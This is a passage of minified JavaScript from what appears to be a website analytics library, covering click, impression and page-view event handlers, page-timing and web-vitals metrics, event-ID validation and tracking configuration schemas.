TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Yr(t,e)}(e,t),n=e,(r=[{key:"process",value:function(t){this._pushToQueue(t)}},{key:"_pushToQueue",value:function(t){this.internal.hasFired||(Hr({globalSchemaId:this._getGlobalSchemaId(),businessContext:this._getBusinessContext(),events:this._getEvents(t),webContext:this._getWebContext(t),routing:{eventBusApiKey:this._getApiKey(),hasConversion:this._hasConversion(),targets:this.targets}}),this.internal.hasFired=!0)}},{key:"_getSchemaId",value:function(){}},{key:"_getEvents",value:function(t){return[{schemaId:this._getSchemaId(),data:t}]}},{key:"_getGlobalSchemaId",value:function(){}},{key:"_getBusinessContext",value:function(){}},{key:"_getApiKey",value:function(){}},{key:"_hasConversion",value:function(){}},{key:"_getWebContext",value:function(t){}}])&&$r(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn);function Zr(t){return Zr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Zr(t)}function to(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,eo(r.key),r)}}function eo(t){var e=function(t){if("object"!=Zr(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Zr(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Zr(e)?e:e+""}function no(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(no=function(){return!!t})()}function ro(t){return ro=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ro(t)}function oo(t,e){return oo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},oo(t,e)}const io=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=ro(e),function(t,e){if(e&&("object"==Zr(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,no()?Reflect.construct(e,n||[],ro(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&oo(t,e)}(e,t),n=e,(r=[{key:"_getBusinessContext",value:function(){return this.input.businessContext}},{key:"_getEvents",value:function(){return this.input.events}},{key:"_getApiKey",value:function(){return this.input.apiKey}},{key:"_getGlobalSchemaId",value:function(){return this.input.schemaId}}])&&to(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr);var ao=/[^a-z0-9\_\/\.\-]/g,co=/^([a-z0-9_\-]+)\.([a-z0-9_\-]+)\.(([a-z0-9_\/\-]+)\.)?([a-z0-9_\/\-]+)\.([a-z0-9_\-]+)\.([a-z0-9_\-]+)$/g,uo=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.eid,n=t.customProperties,r=t.eventCategory;return p({pageLevelProperties:de(),identityRealm:ne("identity","realm")},e&&{eid:e},n&&{customProperties:n},r&&{eventCategory:r})},so=function(t,e,n,r){var o={traffic:uo({eid:e,customProperties:r}),producerEventId:t};if(e){var i=function(t){return t.split(".")}(e),a=function(t){return t[t.length-1]}(i);(function(t){return!!(t.match(co)&&t.length<=500)})(e)&&function(t,e,n){return e===n&&t.length>=5&&t.length<=6}(i,a,n)&&(o.element=function(t,e){var n=6===t.length?1:0,r={area:t[0],product:t[1],section:t[2+n],widget:t[3+n]};return["impression","click"].includes(e)||(r.action=e),r}(i,a))}return o},fo=function(t,e,n,r){null!=r&&null!=n&&0!==r&&0!==n&&n>r&&(t[e]=Math.round(n-r))},lo=function(t,e,n,r){var o=ut(e);!function(t,e){fo(t,"pageLoadTime",e.loadEventStart,e.navigationStart),fo(t,"domContentLoadedTime",e.domContentLoadedEventStart,e.navigationStart),fo(t,"domInteractiveTime",e.domInteractive,e.navigationStart),fo(t,"pageDownloadTime",e.responseEnd,e.responseStart),fo(t,"domainLookupTime",e.domainLookupEnd,e.domainLookupStart),fo(t,"serverResponseTime",e.responseStart,e.requestStart),fo(t,"serverConnectionTime",e.connectEnd,e.connectStart),fo(t,"redirectionTime",e.fetchStart,e.navigationStart)}(o,e);var i={navigationType:e.navigationType,timing:{navigation:o},traffic:uo({customProperties:n}),producerEventId:t,contentLoadType:r};return"hard"===r&&(i.response=st(e),i.timing.marks=e.marks,i.timing.measures=e.measures,i.timing.paint={firstPaint:e.fp,firstContentfulPaint:e.fcp,largestContentfulPaint:e.lcp}),i},po=function(t,e,n){return{timing:{paint:{largestContentfulPaint:e.LCP},vitals:{cumulativeLayoutShift:e.CLS,firstInputDelay:e.FID,timeToInteractive:e.timeToInteractive,interactionToNextPaint:e.INP}},traffic:uo({customProperties:n}),producerEventId:t}};function yo(t){return yo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},yo(t)}function vo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,bo(r.key),r)}}function bo(t){var e=function(t){if("object"!=yo(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=yo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==yo(e)?e:e+""}function mo(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(mo=function(){return!!t})()}function ho(t){return ho=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ho(t)}function go(t,e){return go=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},go(t,e)}const _o=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=ho(e),function(t,e){if(e&&("object"==yo(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,mo()?Reflect.construct(e,n||[],ho(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&go(t,e)}(e,t),n=e,r=[{key:"_getSchemaId",value:function(){return Ir}},{key:"_getActionType",value:function(t){return t.element.action}},{key:"_getEvents",value:function(t,e){var n=t.traffic||{};return n.eid=this._buildLegacyEid(this._getActionType(t),t.element,n.eid),[{schemaId:this._getSchemaId(),data:p(t,{producerEventId:e||this.internal.eventId,element:t.element,traffic:uo(n)})}]}},{key:"_buildLegacyEid",value:function(t,e){return arguments.length>2&&void 0!==arguments[2]?arguments[2]:"".concat(e.area,".").concat(e.product,".").concat(e.section,".").concat(e.widget,".").concat(t)}},{key:"_transformLegacyPromo",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.eid,o=n.customProperties,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{id:i.id,name:i.name,creative_name:i.creative,creative_slot:i.position,type:t,properties:o,eid:this._buildLegacyEid(t,e,r)}}},{key:"_isPromo",value:function(t){return t.promotion&&Object.keys(t.promotion).length>0}}],r&&vo(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr);function wo(t){return wo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wo(t)}function Oo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,jo(r.key),r)}}function jo(t){var e=function(t){if("object"!=wo(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=wo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==wo(e)?e:e+""}function So(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(So=function(){return!!t})()}function Po(t){return Po=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Po(t)}function Eo(t,e){return Eo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Eo(t,e)}const ko=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Po(e),function(t,e){if(e&&("object"==wo(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,So()?Reflect.construct(e,n||[],Po(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Eo(t,e)}(e,t),n=e,(r=[{key:"_getSchemaId",value:function(){return Tr}},{key:"_getActionType",value:function(){return"click"}}])&&Oo(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(_o);function xo(t){return xo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xo(t)}function To(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function Co(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Io(r.key),r)}}function Io(t){var e=function(t){if("object"!=xo(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=xo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==xo(e)?e:e+""}function Lo(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Lo=function(){return!!t})()}function Ro(){return Ro="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Do(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Ro.apply(null,arguments)}function Do(t){return Do=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Do(t)}function Ao(t,e){return Ao=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Ao(t,e)}const qo=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Do(e),function(t,e){if(e&&("object"==xo(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Lo()?Reflect.construct(e,n||[],Do(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Ao(t,e)}(e,t),n=e,r=[{key:"_getSchemaId",value:function(){return Cr}},{key:"_getActionType",value:function(){return"impression"}},{key:"_getEvents",value:function(t){var n=this,r=[];return t.impressions.forEach((function(t){var o,i,a;r.push.apply(r,function(t){return function(t){if(Array.isArray(t))return To(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return To(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?To(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((o=e,i=n,"function"==typeof(a=Ro(Do(1&3?o.prototype:o),"_getEvents",i))?function(t){return a.apply(i,t)}:a)([t,_e()])))})),r}}],r&&Co(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(_o);function Bo(t){return Bo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Bo(t)}function Fo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Mo(r.key),r)}}function Mo(t){var e=function(t){if("object"!=Bo(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Bo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Bo(e)?e:e+""}function No(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(No=function(){return!!t})()}function Uo(t){return Uo=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Uo(t)}function Vo(t,e){return Vo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Vo(t,e)}var Go=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Uo(e),function(t,e){if(e&&("object"==Bo(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,No()?Reflect.construct(e,n||[],Uo(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Vo(t,e)}(e,t),n=e,(r=[{key:"process",value:function(t){d(t.config),l(t.config,(function(e,n){if(!t.overwrite){var r=Xt.get(e);W(r)?n=[].concat(r,n):"object"===Bo(r)&&(n=p(r,n))}Xt.set(e,n)}))}}])&&Fo(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn);function Ko(t){return Ko="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ko(t)}function Ho(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,zo(r.key),r)}}function zo(t){var e=function(t){if("object"!=Ko(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Ko(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Ko(e)?e:e+""}function $o(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return($o=function(){return!!t})()}function Wo(t){return Wo=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Wo(t)}function Qo(t,e){return Qo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Qo(t,e)}var Jo=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Wo(e),function(t,e){if(e&&("object"==Ko(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,$o()?Reflect.construct(e,n||[],Wo(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Qo(t,e)}(e,t),n=e,(r=[{key:"process",value:function(t){Pr(t.name,{callback:t.callback,schemaIds:t.schemaIds,batch:t.batch,fields:t.fields})}}])&&Ho(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn);function Yo(t){return Yo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Yo(t)}function Xo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Zo(r.key),r)}}function Zo(t){var e=function(t){if("object"!=Yo(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Yo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Yo(e)?e:e+""}function ti(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ti=function(){return!!t})()}function ei(t,e,n,r){var o=ni(ri(1&r?t.prototype:t),e,n);return 2&r&&"function"==typeof o?function(t){return o.apply(n,t)}:o}function ni(){return ni="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=ri(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},ni.apply(null,arguments)}function ri(t){return ri=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ri(t)}function oi(t,e){return oi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},oi(t,e)}var ii,ai,ci=function(t){var e={};if(W(t))for(var n=0;n<t.length;n++){var r=t[n];W(r)&&(e[r[0]]=y(r))}return e},ui=function(t){return v(t,"^",",")},si=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=ri(e),function(t,e){if(e&&("object"==Yo(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ti()?Reflect.construct(e,n||[],ri(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&oi(t,e)}(e,t),n=e,(r=[{key:"setTDataString",value:function(t){ei(e,"merge",this,3)([ui(t)])}},{key:"stringify",value:function(){var t,e=d(this.getProperties());(t=e)&&l(t,(function(e,n){var r=(e+"").split(".").join("_");delete t[e],t[r]=n}));var n=b(e,"^",",");if(n)return n}},{key:"set",value:function(t,n){"object"!==Yo(n)&&"[object Function]"!=={}.toString.call(n)?ei(e,"set",this,3)([t,n]):A("Invalid key/value pair found in Traffic's custom properties (tData). Objects, arrays, and functions are not supported.\n\nKey: '".concat(t,"' Value: '").concat(n,"' Type: '").concat(Yo(n),"'."))}}])&&Xo(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(et),fi=function(t){var e=new si;return e.merge(t.custom_properties),t.traffic&&e.merge(t.traffic.customProperties),e},li=function(t,e){var n=t.eid||e&&e();if(!n)throw"";if(t.eid=n.toLowerCase(),function(t){return t.match(ao)}(t.eid))throw t.eid,"";return t},pi=function(t){var e=t.traffic;return e&&li(e),t};function di(t){return di="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},di(t)}function yi(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,vi(r.key),r)}}function vi(t){var e=function(t){if("object"!=di(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=di(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==di(e)?e:e+""}function bi(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(bi=function(){return!!t})()}function mi(t){return mi=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},mi(t)}function hi(t,e){return hi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},hi(t,e)}var gi=0,_i=function(){var t=Xt.get("components");if(ai!==t)return ai=t},wi=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=mi(e),function(t,e){if(e&&("object"==di(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,bi()?Reflect.construct(e,n||[],mi(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&hi(t,e)}(e,t),n=e,(r=[{key:"_getWebContext",value:function(){return{pageViewCount:gi}}},{key:"_getEvents",value:function(t){var e=fi(t);return[{schemaId:Rr,data:{forensics:{traceIdAdopted:G(Rn.get("traced")),components:_i()},traffic:uo({customProperties:e.getProperties()}),producerEventId:this.internal.eventId}}]}},{key:"preProcess",value:function(t){var e=t.path||t.virtual_path||t.virtualPath,n=void 0!==e;if(n||(e=g().location.pathname),ii===e)throw"cmd: LogPageRequest duplicate page request detected, ignoring duplicate path";ii=e,Rn.set("corrid",Math.floor(2147483647*Math.random())),n&&(pe(),Rn.set("virtual_path",e)),Dn.incrementPageCount(),gi+=1,Rn.get("trace_id")||Rn.merge(Un())}}])&&yi(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr),Oi=function(t){return[(new cn).map("element",[new an("area").required().pattern(Be),new an("product").required().pattern(Be),new an("section").required().pattern(Fe),new an("widget").required().pattern(Be)]).required().extend(t)]},ji=function(t){return[(new cn).map("traffic",[new on("customProperties")]).extend(t)]},Si=function(){return[(new cn).substitute(ji([new on("eid")]))]},Pi=function(){return[(new cn).substitute(Oi()),(new cn).substitute(Si()),(new cn).map("promotion",[new on("id").required(),new on("name"),new on("creative"),new on("position")]),(new cn).map("product",[new on("actionCode").required().allowedValues(["add_to_cart","product_detail"]),(new cn).map("basket",[new on("couponCode"),new on("currencyCode"),new on("itemTrackingCode")]),(new un).map("products",[new on("productId").required(),new on("productName"),new on("productInstanceId"),new on("priceUsd"),new on("quantity").required(),new on("couponCode"),new on("itemTrackingCode")]),(new un).map("packages",[new on("id"),new on("priceUsd"),new on("quantity"),new on("category")])])]};const Ei={add_click:{v1:{handler:ko,properties:[(new cn).substitute(Pi()).transform(pi)]}},add_element_action:{v1:{handler:_o,properties:[(new cn).substitute([(new cn).substitute(Oi([new on("action").required().allowedValues(["blur","drag","focus","hover","load","scroll"])])),(new cn).substitute(Si())]).transform(pi)]}},add_impressions:{v1:{handler:qo,properties:[(new un).map("impressions",[(new cn).substitute(Pi()).transform(pi)]).withMinElements(1)]}},add_virtual_page_view:{v1:{handler:wi,properties:[new on("virtualPath").required(),(new cn).substitute(ji())]}},add_micro_events:{v1:{handler:io,properties:[new on("apiKey").required(),new on("schemaId").required(),(new un).map("events",[new on("schemaId").required(),new on("data").required()]).withMinElements(1),(new cn).map("businessContext",[new on("schemaId").required(),new on("data").required()])]}},subscribe:{v1:{handler:Jo,properties:[new on("name").required(),new on("callback").required(),new on("schemaIds"),new on("fields"),new on("batch")]}},set_config:{v1:{handler:Go,properties:[(new cn).map("config",[(new un).map("components",[new on("name").required(),new on("version").required().outputType(qe)]),(new cn).map("cookie",[new on("sameSite")]),(new cn).map("page",[new on("spa"),new on("id"),new on("contentGroup"),new on("referrerExclusion")]),(new cn).map("identity",[new on("realm")]),(new cn).map("site",[new on("privateLabelId")]),(new cn).map("timing",[new on("auto")])]).required(),new on("overwrite")]}}};function ki(t){return ki="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ki(t)}function xi(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ti(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?xi(Object(n),!0).forEach((function(e){Ci(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):xi(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ci(t,e,n){return(e=function(t){var e=function(t){if("object"!=ki(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=ki(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ki(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ii=function(t,e){var n=mr.get(br)||{};mr.set(br,Ti(Ti({},n),{},Ci({},t,e)))};function Li(t){return Li="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Li(t)}function Ri(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Di(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ri(Object(n),!0).forEach((function(e){Ai(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ri(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ai(t,e,n){return(e=function(t){var e=function(t){if("object"!=Li(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Li(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Li(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}Pr("scc-experiment-listener",{callback:function(t){var e=t.event,n=e.data;if(e.schemaId===Mr)Ii(n.experimentId,n.variantId);else if(e.schemaId===Gr&&"hivemind"===n.fqAppId){var r=JSON.parse(n.settingValue);Ii(n.setting,r.cohortId)}},schemaIds:[Mr,Gr]});var qi=!1,Bi=function(t){var e=t.trfqMethods,n=t.legacyName,r=t.dataLayerConfig,o=t.globalContextConfig,i=t.hooks,a=i.onLoad,c=i.beforeLoad,u=i.beforeEvent,s=i.getEnvironment;if(!qi){qi=!0,re("build","env",s&&s()||ne("build","env")),Rn.merge(Un()),vr.init(Di({traceId:Rn.get("trace_id")},o)),Ae(Ei),function(){var t=g();if(t.PerformanceObserver){var e=new t.PerformanceObserver((function(t){var e=t.getEntries(),n=e[e.length-1];n.renderTime&&(rt.lcp=Math.round(n.startTime))}));try{e.observe({type:"largest-contentful-paint",buffered:!0})}catch(t){}}}();var f=new 